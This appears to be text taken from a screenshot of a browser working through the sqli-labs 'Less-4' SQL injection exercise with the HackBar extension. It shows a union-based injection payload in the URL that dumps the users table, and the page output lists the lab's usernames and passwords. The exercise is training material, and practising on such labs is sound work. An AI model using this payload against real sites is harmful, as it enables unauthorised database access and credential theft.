 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://45.32.113.109:59745/Less-4/?id=-1") union select 1,group_concat(username),group_concat(password) from users-- s
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1